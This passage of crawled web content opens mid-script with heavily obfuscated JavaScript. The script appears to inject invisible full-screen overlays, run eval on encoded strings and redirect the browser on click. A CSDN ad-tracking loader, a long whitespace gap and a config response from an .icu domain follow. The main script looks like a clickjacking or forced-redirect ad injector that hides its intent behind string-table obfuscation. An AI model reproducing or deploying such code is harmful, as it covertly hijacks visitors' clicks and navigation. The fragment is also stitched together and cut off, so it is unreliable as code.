bH=a0b,aJ=document[bH(0x1d8)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bH(0x1d9)];aK++){var aL=aJ[aK];aL[bH(0x18c)]['height']='0';}window['location'][bH(0x1d7)]=aD();},al();x&&!window['temp']&&(window[bI(0x1c5)]=!![],P=0x3,eval(ab)());var aE=function(){var bJ=bI;window[bJ(0x198)]['href']=aD();},aF=aC(aB[bI(0x1ff)][0x0][bI(0x203)]),aG='';a8='\x20',aG+=as+'<div\x20\x20class=\x22'+ad+bI(0x1ef)+a8+bI(0x1aa)+bI(0x1cb),aG+='<div\x20class=\x22'+a9+'\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>',document[bI(0x1f9)]('<style>body{'+am+'}#'+ac+bI(0x19e)+ac+bI(0x1eb)),document[bI(0x1f9)](bI(0x1ad));if(!![]){}setTimeout(function(){var bK=bI,aI=document[bK(0x1fe)+'E'+'lementB'+'yI'+'d'](ac);aI[bK(0x1f7)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bL=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bL(0x1a0)+bL(0x1a7)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le'][bL(0x204)+'mati'+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bL(0x1ce)]=ae,aM['s'+'ty'+'le']['w'+bL(0x1b2)]=bL(0x1ed),aM[bL(0x1f7)]+='<i'+bL(0x1ab)+'yl'+bL(0x193)+bL(0x1e5)+'00'+bL(0x1c9)+bL(0x202)+bL(0x1c2)+ag+'p'+'x;\x22\x20sr'+bL(0x1c6)+U(aK)+bL(0x19f),aM[bL(0x1f7)]=aM[bL(0x1f7)]+aq,aM['o'+'n'+bL(0x19a)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bL(0x1d1)+'it'+bL(0x192)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bM=bI,aI=document[bM(0x1d8)](a9)[0x0];aI['s'+'ty'+'le']['lin'+bM(0x1cc)+bM(0x1a7)]=ai,aI['s'+'ty'+'le'][bM(0x1a4)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+'cli'+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bI(0x1e4)](bI(0x197)+g);null==aH&&r();}());}()));function a0a(){var bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://xjrwpz.icu/real?17687414391634114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768741440,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';